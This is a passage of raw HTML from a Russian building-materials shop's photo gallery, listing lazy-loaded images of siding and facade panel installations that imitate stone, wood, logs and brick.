c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-4/" data-photo_name="Фото монтажа 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970x0.webp" data-photo-id="564" data-size="970x0" alt="Фото монтажа 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-5/" data-photo_name="Фото монтажа 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970x0.webp" data-photo-id="565" data-size="970x0" alt="Фото монтажа 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/mobila-altay-decking/" data-photo_name="Мобила Altay Decking" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970x0.webp" data-photo-id="560" data-size="970x0" alt="Мобила Altay Decking" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970x0.webp" data-photo-id="557" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970x0.webp" data-photo-id="558" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970x0.webp" data-photo-id="559" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1/" data-photo_name="Сайдинг под камень 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970x0.webp" data-photo-id="555" data-size="970x0" alt="Сайдинг под камень 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970x0.webp" data-photo-id="556" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970x0.webp" data-photo-id="552" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970x0.webp" data-photo-id="553" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5/" data-photo_name="Сайдинг под дерево 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970x0.webp" data-photo-id="554" data-size="970x0" alt="Сайдинг под дерево 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970x0.webp" data-photo-id="550" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970x0.webp" data-photo-id="551" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970x0.webp" data-photo-id="547" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970x0.webp" data-photo-id="548" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970x0.webp" data-photo-id="549" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-1/" data-photo_name="Сайдинг под бревно  1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970x0.webp" data-photo-id="545" data-size="970x0" alt="Сайдинг под бревно  1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970x0.webp" data-photo-id="546" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4/" data-photo_name="Под кирпич 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970x0.webp" data-photo-id="543" data-size="970x0" alt="Под кирпич 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970x0.webp" data-photo-id="544" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970x0.webp" data-photo-id="540" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2/" data-photo_name="Под кирпич 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970x0.webp" data-photo-id="541" data-size="970x0" alt="Под кирпич 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970x0.webp" data-photo-id="542" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2021-05-31_15-21-57/" data-photo_name="photo_2021-05-31_15-21-57" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970x0.webp" data-photo-id="531" data-size="970x0" alt="photo_2021-05-31_15-21-57" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno/" data-photo_name="Отделка сайдингом под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970x0.webp" data-photo-id="502" data-size="970x0" alt="Отделка сайдингом под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970x0.webp" data-photo-id="503" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970x0.webp" data-photo-id="504" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f1/" data-photo_name="f1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970x0.webp" data-photo-id="497" data-size="970x0" alt="f1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f2/" data-photo_name="f2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970x0.webp" data-photo-id="498" data-size="970x0" alt="f2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f3/" data-photo_name="f3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970x0.webp" data-photo-id="499" data-size="970x0" alt="f3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f4/" data-photo_name="f4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970x0.webp" data-photo-id="500" data-size="970x0" alt="f4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/qngk2jtiaci/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970x0.webp" data-photo-id="495" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5cz2ksnuluo/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970x0.webp" data-photo-id="492" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/e4leqdhac5m/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970x0.webp" data-photo-id="493" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ougbntnygkm/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970x0.webp" data-photo-id="494" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1/" data-photo_name="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970x0.webp" data-photo-id="471" data-size="970x0" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4-min/" data-photo_name="4-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970x0.webp" data-photo-id="355" data-size="970x0" alt="4-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5-min/" data-photo_name="5-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970x0.webp" data-photo-id="356" data-size="970x0" alt="5-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min_1/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970x0.webp" data-photo-id="357" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-min/" data-photo_name="1-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970x0.webp" data-photo-id="352" data-size="970x0" alt="1-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2-min/" data-photo_name="2-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970x0.webp" data-photo-id="353" data-size="970x0" alt="2-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3-min/" 